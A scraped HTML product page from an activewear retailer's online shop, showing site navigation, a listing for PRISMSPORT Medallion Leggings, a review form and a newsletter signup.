class="fa fa-angle-right"></i>Dresses and Jumpsuits</a></li><li class="mega" id="menu103"><a href="https://www.bflyactivewear.com/sale/shop-by-category/jackets-and-coats" class="mega"><i class="fa fa-angle-right"></i>Jackets and Coats</a></li><li class="mega" id="menu104"><a href="https://www.bflyactivewear.com/sale/shop-by-category/shoes" class="mega"><i class="fa fa-angle-right"></i>Shoes</a></li><li class="mega" id="menu99"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" class="mega"><i class="fa fa-angle-right"></i>Sports Bras</a></li><li class="mega last" id="menu100"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" class="mega last"><i class="fa fa-angle-right"></i>Tops</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 50%;"><ul class="level1" ><li class="mega first group" id="menu106"><style>#html-body [data-pb-style=RW38YAX]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DMEEPPN]{text-align:center;border-style:none}#html-body [data-pb-style=AM3GIVC],#html-body [data-pb-style=FO7MQF3]{max-width:100%;height:auto}#html-body [data-pb-style=NUGUKE4]{text-align:center}#html-body [data-pb-style=CLSN7FS]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=JXWMQOO]{text-align:center;border-style:none}#html-body [data-pb-style=QXFNK7K],#html-body [data-pb-style=YOLS2KY]{max-width:100%;height:auto}#html-body [data-pb-style=JDYGNUV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=LILJJP5]{text-align:center;border-style:none}#html-body [data-pb-style=C7DTOQL],#html-body [data-pb-style=GGF6K0I]{max-width:100%;height:auto}#html-body [data-pb-style=B99ROR5]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DMEEPPN],#html-body [data-pb-style=JXWMQOO],#html-body [data-pb-style=LILJJP5]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RW38YAX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DMEEPPN"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.png" alt="" title="" data-element="desktop_image" data-pb-style="AM3GIVC"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.png" alt="" title="" data-element="mobile_image" data-pb-style="FO7MQF3"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="NUGUKE4">SPORTS BRAS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CLSN7FS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JXWMQOO"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/bottoms.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/bottoms.png" alt="" title="" data-element="desktop_image" data-pb-style="QXFNK7K"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/bottoms.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/bottoms.png" alt="" title="" data-element="mobile_image" data-pb-style="YOLS2KY"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">BOTTOMS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JDYGNUV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LILJJP5"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tops.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/tops.png" alt="" title="" data-element="desktop_image" data-pb-style="GGF6K0I"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tops.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/tops.png" alt="" title="" data-element="mobile_image" data-pb-style="C7DTOQL"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="B99ROR5">TOPS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_118 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2" id="menu49"><a href="https://www.bflyactivewear.com/accessories" class="mega has-child dynamic-width style-2"><span class="menu-title">Accessories</span></a><div class="child-content cols2"><div id="child-content-49" class="child-content-inner" style="width: 60%;"><div class="mega-col column1 first" style="width: 30%;"><ul class="level1" ><li class="mega first group" id="menu116"><ul class="level2" ><li class="mega first" id="menu107"><a href="https://www.bflyactivewear.com/accessories/bags" class="mega first">Bags</a></li><li class="mega" id="menu108"><a href="https://www.bflyactivewear.com/accessories/eyewear" class="mega">Eyewear</a></li><li class="mega" id="menu109"><a href="https://www.bflyactivewear.com/accessories/towels" class="mega">Towels</a></li><li class="mega last" id="menu110"><a href="https://www.bflyactivewear.com/accessories/yoga-mats" class="mega last">Yoga Mats</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 30%;"><ul class="level1" ><li class="mega first group" id="menu112"><ul class="level2" ><li class="mega first" id="menu117"><a href="https://www.bflyactivewear.com/accessories/footwear" class="mega first">Footwear</a></li><li class="mega" id="menu113"><a href="https://www.bflyactivewear.com/accessories/footwear/men-s-footwear" class="mega">Men's Footwear</a></li><li class="mega" id="menu114"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear" class="mega">Women's Footwear</a></li><li class="mega last" id="menu115"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear/seavees" class="mega last">Seavees</a></li></ul></li></ul></div></div></div></li><li class="mega last" id="menu50"><a href="#" class="mega last">Gift Card</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.bflyactivewear.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.bflyactivewear.com/designers/925fit" ><span>925Fit</span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.bflyactivewear.com/designers/electric-yoga" ><span>Electric Yoga</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.bflyactivewear.com/designers/glyder" ><span>Glyder</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.bflyactivewear.com/designers/koral" ><span>Koral</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.bflyactivewear.com/designers/l-space" ><span>L Space</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.bflyactivewear.com/designers/michi" ><span>MICHI</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.bflyactivewear.com/designers/nux" ><span>NUX</span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.bflyactivewear.com/designers/prana" ><span>prAna</span></a></li><li class="level1 nav-1-9 category-item last"><a href="https://www.bflyactivewear.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.bflyactivewear.com/new" class="level-top" ><span>New Arrivals</span></a></li><li class="level0 nav-3 category-item level-top parent"><a href="https://www.bflyactivewear.com/tops" class="level-top" ><span>Tops</span></a><ul class="level0 submenu"><li class="level1 nav-3-1 category-item first parent"><a href="https://www.bflyactivewear.com/tops/tops" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-3-1-1 category-item first"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" ><span>Sports Bras</span></a></li><li class="level2 nav-3-1-2 category-item"><a href="https://www.bflyactivewear.com/tops/tops/bodysuits" ><span>Bodysuits</span></a></li><li class="level2 nav-3-1-3 category-item"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" ><span>Tank Tops</span></a></li><li class="level2 nav-3-1-4 category-item"><a href="https://www.bflyactivewear.com/tops/tops/crop-tops" ><span>Crop Tops</span></a></li><li class="level2 nav-3-1-5 category-item"><a href="https://www.bflyactivewear.com/tops/tops/short-sleeve-tops" ><span>Short Sleeve Tops</span></a></li><li class="level2 nav-3-1-6 category-item"><a href="https://www.bflyactivewear.com/tops/tops/long-sleeve-tops" ><span>Long Sleeve Tops</span></a></li><li class="level2 nav-3-1-7 category-item"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" ><span>Sweaters</span></a></li><li class="level2 nav-3-1-8 category-item last"><a href="https://www.bflyactivewear.com/tops/tops/sweatshirts" ><span>Sweatshirts</span></a></li></ul></li><li class="level1 nav-3-2 category-item last parent"><a href="https://www.bflyactivewear.com/tops/jackets-coats" ><span>Jackets &amp; Coats</span></a><ul class="level1 submenu"><li class="level2 nav-3-2-1 category-item first"><a href="https://www.bflyactivewear.com/tops/jackets-coats/jackets" ><span>Jackets</span></a></li><li class="level2 nav-3-2-2 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/vests" ><span>Vests</span></a></li><li class="level2 nav-3-2-3 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/leather" ><span>Leather</span></a></li><li class="level2 nav-3-2-4 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/coats" ><span>Coats</span></a></li><li class="level2 nav-3-2-5 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/down-puffers" ><span>Down &amp; Puffers</span></a></li><li class="level2 nav-3-2-6 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/performance" ><span>Performance</span></a></li><li class="level2 nav-3-2-7 category-item last"><a href="https://www.bflyactivewear.com/tops/jackets-coats/denim" ><span>Denim</span></a></li></ul></li></ul></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.bflyactivewear.com/bottoms" class="level-top" ><span>Bottoms</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first"><a href="https://www.bflyactivewear.com/bottoms/leggings" ><span>Leggings</span></a></li><li class="level1 nav-4-2 category-item"><a href="https://www.bflyactivewear.com/bottoms/7-8-length-leggings" ><span>7/8 Length Leggings</span></a></li><li class="level1 nav-4-3 category-item"><a href="https://www.bflyactivewear.com/bottoms/capris" ><span>Capris</span></a></li><li class="level1 nav-4-4 category-item"><a href="https://www.bflyactivewear.com/bottoms/pants" ><span>Pants</span></a></li><li class="level1 nav-4-5 category-item"><a href="https://www.bflyactivewear.com/bottoms/sweatpants" ><span>Sweatpants</span></a></li><li class="level1 nav-4-6 category-item"><a href="https://www.bflyactivewear.com/bottoms/shorts" ><span>Shorts</span></a></li><li class="level1 nav-4-7 category-item"><a href="https://www.bflyactivewear.com/bottoms/skirts" ><span>Skirts</span></a></li><li class="level1 nav-4-8 category-item"><a href="https://www.bflyactivewear.com/bottoms/black-leggings" ><span>Black Leggings</span></a></li><li class="level1 nav-4-9 category-item"><a href="https://www.bflyactivewear.com/bottoms/animal-prints" ><span>Animal Prints</span></a></li><li class="level1 nav-4-10 category-item"><a href="https://www.bflyactivewear.com/bottoms/new-neutrals" ><span>New Neutrals</span></a></li><li class="level1 nav-4-11 category-item last"><a href="https://www.bflyactivewear.com/bottoms/ribbed" ><span>Ribbed</span></a></li></ul></li><li class="level0 nav-5 category-item level-top"><a href="https://www.bflyactivewear.com/loungewear" class="level-top" ><span>Loungewear</span></a></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.bflyactivewear.com/activity" class="level-top" ><span>Activity</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first"><a href="https://www.bflyactivewear.com/activity/cross-fit" ><span>Cross Fit</span></a></li><li class="level1 nav-6-2 category-item"><a href="https://www.bflyactivewear.com/activity/cycling" ><span>Cycling</span></a></li><li class="level1 nav-6-3 category-item"><a href="https://www.bflyactivewear.com/activity/running" ><span>Running</span></a></li><li class="level1 nav-6-4 category-item"><a href="https://www.bflyactivewear.com/activity/yoga" ><span>Yoga</span></a></li><li class="level1 nav-6-5 category-item last"><a href="https://www.bflyactivewear.com/activity/workout" ><span>Workout</span></a></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.bflyactivewear.com/sale" class="level-top" ><span>Sale</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first last parent"><a href="https://www.bflyactivewear.com/sale/shop-by-category" ><span>Shop by Category</span></a><ul class="level1 submenu"><li class="level2 nav-7-1-1 category-item first"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" ><span>Sports Bras</span></a></li><li class="level2 nav-7-1-2 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" ><span>Tops</span></a></li><li class="level2 nav-7-1-3 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" ><span>Bottoms</span></a></li><li class="level2 nav-7-1-4 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/dresses-and-jumpsuits" ><span>Dresses and Jumpsuits</span></a></li><li class="level2 nav-7-1-5 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/jackets-and-coats" ><span>Jackets and Coats</span></a></li><li class="level2 nav-7-1-6 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/shoes" ><span>Shoes</span></a></li><li class="level2 nav-7-1-7 category-item last"><a href="https://www.bflyactivewear.com/sale/shop-by-category/accessories" ><span>Accessories</span></a></li></ul></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.bflyactivewear.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first"><a href="https://www.bflyactivewear.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-8-2 category-item"><a href="https://www.bflyactivewear.com/accessories/eyewear" ><span>Eyewear</span></a></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.bflyactivewear.com/accessories/footwear" ><span>Footwear</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first"><a href="https://www.bflyactivewear.com/accessories/footwear/men-s-footwear" ><span>Men&#039;s Footwear</span></a></li><li class="level2 nav-8-3-2 category-item last parent"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear" ><span>Women&#039;s Footwear</span></a><ul class="level2 submenu"><li class="level3 nav-8-3-2-1 category-item first last"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear/seavees" ><span>Seavees</span></a></li></ul></li></ul></li><li class="level1 nav-8-4 category-item"><a href="https://www.bflyactivewear.com/accessories/towels" ><span>Towels</span></a></li><li class="level1 nav-8-5 category-item last"><a href="https://www.bflyactivewear.com/accessories/yoga-mats" ><span>Yoga Mats</span></a></li></ul></li><li class="level0 nav-9 last level-top"><a href="https://www.bflyactivewear.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"> <span> Skip to the end of the images gallery </span></a></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"> <img alt="main product photo" class="lazyload gallery-placeholder__image" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/613758f2002736f667d14c32bd191502/p/r/prism-sport-medallion-print-legging.jpg" /></div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"> <span> Skip to the beginning of the images gallery </span></a></div><a id="gallery-next-area" tabindex="-1"></a></div><div class="amtheme-product-info"> <div class="page-title-wrapper product"> <h1 class="page-title" data-ui-id="page-title-wrapper" > PRISMSPORT Medallion Leggings </h1> </div><div class="amtheme-short-info"> <div class="product-reviews-summary empty"> <div class="reviews-actions"> <a class="action add -no-js-scroll" data-amtheme-js="review-form-open" aria-label="Add&#x20;Review" title="Add&#x20;Review" href="https://www.bflyactivewear.com/medallion-leggings#review-form"> Be the first to review this product </a> </div> </div><div class="product-info-stock-sku"> <div class="stock unavailable" title="Availability"> <span>Out of stock</span> </div> <div class="product attribute sku"> <strong class="type">SKU</strong> <div class="value" >LEG/MED</div></div></div></div><div class="product-info-main"><div class="product attribute overview"> <div class="value" ><p>Fun workout leggings. Pair with strappy black tank or throw on with jacket and boots.</p><ul><li>Wide reinforced waistband that smooths curves</li><li>Key and credit card pocket</li><li>Seamless front won't bind at crotch</li><li>Moisture-wicking &amp; quick-drying</li></ul></div></div><div class="product-add-form" > <form data-product-sku="LEG/MED" data-amtheme-js="form" action="https://www.bflyactivewear.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL21lZGFsbGlvbi1sZWdnaW5ncw~~/product/9577/" method="post" id="product_addtocart_form" class="amtheme-form-cart" > <input type="hidden" name="product" value="9577" /> <input type="hidden" name="selected_configurable_option" value="" /> <input type="hidden" name="related_product" id="related-products-field" value="" /> <input type="hidden" name="item" value="9577" /> <input name="form_key" type="hidden" value="1t5WG34CUNWrRklO" /> <div class="amtheme-add-form-bottom -under"> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="9577" data-price-box="product-id-9577"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-9577" data-price-amount="84" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$84.00</span></span> </span></div></div> <div class="product-options-bottom"> </div> <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"> <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":9577,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL21lZGFsbGlvbi1sZWdnaW5ncw~~"}}' data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </span> <span class="amtheme-title"> Add to Wish List </span> </a> <a href="https://www.bflyactivewear.com/sendfriend/product/send/id/9577/" class="action mailto friend" title="Email" aria-label="Email"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-mail"/> </svg> </span> <span class="amtheme-title"> Email </span> </a></div><div class="product-info-social-widgets"><div class="widget block block-static-block"> <br><br><div class="sharethis-inline-share-buttons"></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_46 --></div></div></div></div> </div> </form></div></div></div></div><input name="form_key" type="hidden" value="1t5WG34CUNWrRklO" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.bflyactivewear.com/mailchimp/campaign/check/"}}'></div> <div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap"> <div class="product info detailed" data-amtheme-js="product-info-detailed"> <div class="product data items" data-mage-init='{ "tabs":{ "openedState":"active", "icons": { "header": "amtheme-icon", "activeHeader": "amtheme-icon" } }, "amProductTabCaret":{} }'> <div class="data item title" id="tab-label-reviews" data-role="collapsible" data-amtheme-js="item-title"> <a class="data switch" id="tab-label-reviews-title" tabindex="-1" aria-label="label-reviews-title" data-amtheme-js="reviews-tab-trigger" data-toggle="trigger" href="#reviews"> Reviews </a> </div> <div class="data item content" id="reviews" data-amtheme-js="reviews" aria-labelledby="tab-label-reviews-title" data-role="content"> <div class="am-custom-tab am-custom-tab-3"><div id="product-review-container" data-role="product-review"></div><div class="amtheme-reviews-aside -am-noreviews " data-amtheme-js="reviews-aside"> <div class="amtheme-heading"> <svg class="amtheme-icon" data-amtheme-js="review-back" aria-label="Close"> <use xlink:href="#icon-arrow-left" /> </svg> <span class="amtheme-title"> Ratings &amp; Reviews </span> </div> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div> </div></div> </div> </div> </div><style> @media only screen and (min-width: 768px) { [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] { max-width: 16.666666666667%; } } </style><div class="amtheme-reviews-tab -am-noreviews" data-mage-init='{"amReviewTab":{ "productReviewUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F9577\u002F"
}}'> <h4 class="amtheme-title"> Ratings &amp; Reviews </h4> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div></div> </div></div><div class="review-add amtheme-popup-block amtheme-reviewform-block" tabindex="0" data-amtheme-js="popup-overlay" data-mage-init='{"amPopup": { "trigger": "review-form-open", "isClosedByOuterClick": true }}'> <div class="popup-inner"> <button class="amtheme-button-close" tabindex="0" title="Close" aria-label="Close" data-amtheme-js="popup-close"> <svg class="amtheme-icon -icon-close"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="form-heading"> <h4 class="form-title"> Write your review </h4> <span class="product-name"> About the PRISMSPORT Medallion Leggings </span> </div> <div class="block-content"> <form action="https://www.bflyactivewear.com/review/product/post/id/9577/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"> <input name="form_key" type="hidden" value="1t5WG34CUNWrRklO" /> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <legend class="legend review-legend"> You&#039;re reviewing: PRISMSPORT Medallion Leggings </legend> <div class="field review-field-nickname required"> <label for="nickname_field" class="label"> Nickname </label> <div class="control"> <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /> </div> </div> <div class="field review-field-summary required"> <label for="summary_field" class="label"> Summary </label> <div class="control"> <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /> </div> </div> <div class="field review-field-text required"> <label for="review_field" class="label"> Review </label> <div class="control"> <textarea name="detail"
                                      id="review_field"
                                      cols="5"
                                      rows="3"
                                      data-validate="{required:true}"
                                      data-bind="value: review().detail"></textarea> </div> </div> </fieldset> <div class="review-form-actions"> <button type="submit" class="action submit" title="Send&#x20;Review" aria-label="Send&#x20;Review"> Send Review </button> </div> </form> </div> </div></div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.bflyactivewear.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.bflyactivewear.com/" title="" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.bflyactivewear.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22320%22%20height%3D%22115%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/logo/stores/2/B-Fly_Logo.png" title="" alt="" class="lazyload logo-image" width="320" height="115" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" 